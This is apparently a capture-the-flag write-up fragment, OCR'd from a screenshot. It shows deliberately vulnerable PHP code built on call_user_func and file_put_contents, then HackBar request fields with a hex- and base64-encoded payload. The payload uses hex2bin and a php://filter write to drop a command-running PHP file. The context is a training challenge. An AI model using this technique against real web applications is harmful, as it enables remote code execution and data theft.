 highlight_file(__FILE__);
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
if(!preg_match("/.*p.*h.*p.*/i",$str)){
file_put_contents($v3,$str);
}
else{
die('Sorry');
}
查看器 控制台 调试器 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://c0097798-d3be-4329-9b79-ccd06e5bb97a.challenge.ctf.show/?
v2=115044383959474e6864434171594473&v3=php://filter/write=convert.base64-decode/
resource=1.php
Post data Referer User Agent Cookies Add Header Clear All
v1=hex2bin